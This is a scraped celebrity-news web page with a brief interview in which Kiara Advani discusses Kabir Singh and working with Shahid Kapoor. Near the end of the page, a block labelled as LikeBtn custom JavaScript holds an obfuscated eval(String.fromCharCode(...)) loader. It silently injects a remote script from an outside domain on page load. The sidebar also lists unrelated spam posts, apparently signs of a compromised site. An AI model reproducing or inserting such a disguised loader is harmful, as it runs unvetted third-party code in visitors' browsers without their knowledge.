												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg&amp;description=Kiara Advani: I got very lucky to get Shahid as my co-actor', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/#respond"><div class="social-comments comment-click-25261"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Grinell Jacinto</strong></div>										<div id="attachment_25266" style="width: 928px" class="wp-caption alignnone"><img class="size-full wp-image-25266" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg" alt="Kiara Advani and Shahid Kapoor in Kabir Singh" width="918" height="506" /><p class="wp-caption-text">Kiara Advani and Shahid Kapoor in Kabir Singh</p></div>
<p><strong>Kabir Singh</strong> has already created a lot of buzz among the audience. <a href="https://www.bollywoodbee.in/shahid-kapoor-tougher-part-getting-head-character/"><strong>Shahid Kapoor</strong></a> and <a href="https://www.bollywoodbee.in/shahid-kapoor-long-distance-relationships-never/"><strong>Kiara Advani</strong></a> are going an extra mile for promotion of their film.</p>
<p>We got a chance to chat with <strong>Kiara Advani</strong> in a recent group interview and the actress opened up about working with <strong>Shahid Kapoor</strong>, about watching not <strong>Arjun Reddy</strong> and much more.</p>
<p>She was asked how special Kabir Singh is out of all the movies she has done until now, she said,</p>
<blockquote><p>“For me, this is my first love story. I couldn’t have asked for a better opportunity than Kabir Singh to do my first love story. It’s a very passionate, intense, romantic film which has a lot of rawness and realness to it. The movie is not the perfect story, it has those flaws which help the movie capture the things that are close to reality so beautifully. “</p></blockquote>
<p>Talking about how her counterpart’s performance in Arjun Reddy influenced hers in Kabir Singh, she said,</p>
<blockquote><p>“I had seen Arjun Reddy, way before I was offered the film. After I signed the film, I didn’t go back to watch the film again. I just wanted to follow Sandeep sir’s vision and not think much. He also directed Arjun Reddy so naturally there would be a lot of similarities. I didn’t want any thought to cross my mind like, Oh no! I am doing the same thing as her. I just wanted to stay true to his vision.”</p></blockquote>
<p>On being asked about her experience of working with Shahid Kapoor, she replied,</p>
<blockquote><p>“Shahid is the one actor with whom, between action and cut, I didn’t feel we are acting and it was all happening organically. I got very lucky to get Shahid as my co-actor because he is such a fine actor. Everything felt so effortless with him. Shahid is someone who is very easy to work with on the set. He is very down to earth and never brags that he has a lot of experience, although he really has. He used to take my opinion on all the shots, so I felt more comfortable to ask for another shot and improvise.”</p></blockquote>
<p>Kabir Singh, a T-Series and Cine1 Studios presentation, is produced by Bhushan Kumar, Murad Khetani, Krishan Kumar and Ashwin Varde. The Film releases on June 21st, 2019.</p>
<p>&nbsp;</p>
<p>FB: @KiaraAdvani : It’s a very passionate, intense, romantic film which has a lot of rawness and realness to it.<br />
@ShahidKapoor #ShahidKapoor #KiaraAdvani #KabirSingh @SandeepReddyVanga</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_25261"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/"  data-item_title="Kiara Advani: I got very lucky to get Shahid as my co-actor"  data-item_image="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg"  data-item_date="2019-06-17T10:40:01+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://www.bollywoodbee.in/tag/bollywood/" rel="tag">Bollywood</a>, <a href="https://www.bollywoodbee.in/tag/bollywood-interview/" rel="tag">Bollywood Interview</a>, <a href="https://www.bollywoodbee.in/tag/featured/" rel="tag">Featured</a>, <a href="https://www.bollywoodbee.in/tag/interview/" rel="tag">Interview</a>, <a href="https://www.bollywoodbee.in/tag/kabir-singh/" rel="tag">Kabir Singh</a>, <a href="https://www.bollywoodbee.in/tag/kiara-advani/" rel="tag">kiara advani</a>, <a href="https://www.bollywoodbee.in/tag/shahid-kapoor/" rel="tag">Shahid Kapoor</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/&amp;t=Kiara Advani: I got very lucky to get Shahid as my co-actor', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Kiara Advani: I got very lucky to get Shahid as my co-actor -&amp;url=http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Kiara Advani: I got very lucky to get Shahid as my co-actor http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg&amp;description=Kiara Advani: I got very lucky to get Shahid as my co-actor', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/vidya-balan-nothing-political-party/" rel="bookmark" title="Vidya Balan: I have nothing to do with any political party">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/VIDYA-BALAN-300x180.png" class="reg-img wp-post-image" alt="Vidya Balan" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/VIDYA-BALAN-80x80.png" class="mob-img wp-post-image" alt="Vidya Balan" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/vidya-balan-nothing-political-party/">Vidya Balan: I have nothing to do with any political party</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/anees-bazmee-kartik-aaryan-can-look-vulnerable-almost-childlike-screen/" rel="bookmark" title="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Anees-Bazmee-Kartik-Aaryan-can-look-most-vulnerable-and-almost-childlike-on-screen-300x180.jpg" class="reg-img wp-post-image" alt="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Anees-Bazmee-Kartik-Aaryan-can-look-most-vulnerable-and-almost-childlike-on-screen-80x80.jpg" class="mob-img wp-post-image" alt="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/anees-bazmee-kartik-aaryan-can-look-vulnerable-almost-childlike-screen/">Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/first-look-manoj-tiwaris-p-se-pyaar-f-se-faraar/" rel="bookmark" title="The First Look Of Manoj Tiwari’s P Se Pyaar F Se Faraar Is Here">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/P-se-Pyaar-F-se-Faraar-300x180.jpeg" class="reg-img wp-post-image" alt="Manoj Tiwari’s P se Pyaar F se Faraar" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/P-se-Pyaar-F-se-Faraar-80x80.jpeg" class="mob-img wp-post-image" alt="Manoj Tiwari’s P se Pyaar F se Faraar" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/first-look-manoj-tiwaris-p-se-pyaar-f-se-faraar/">The First Look Of Manoj Tiwari’s P Se Pyaar F Se Faraar Is Here</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																														
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/veteran-actress-joins-cast-ashutosh-gowarikers-panipat/" rel="prev">This Veteran Actress Joins The Cast Of Ashutosh Gowariker’s Panipat</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/shahid-kapoors-kabir-singh-gets-certificate/" rel="next">Shahid Kapoor’s Kabir Singh Gets An &#8216;A&#8217; Certificate</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#fc9e898686bc9e939090858b9393989e9999d29592"><span class="__cf_email__" data-cfemail="3b594e41417b59545757424c54545f595e5e155255">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-25261").on("click", function(){
  	  $(".com-click-id-25261").show();
	  $(".disqus-thread-25261").show();
  	  $(".com-but-25261").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6
body_size: 3166
content:
/*
* Plugin Name: WP Review
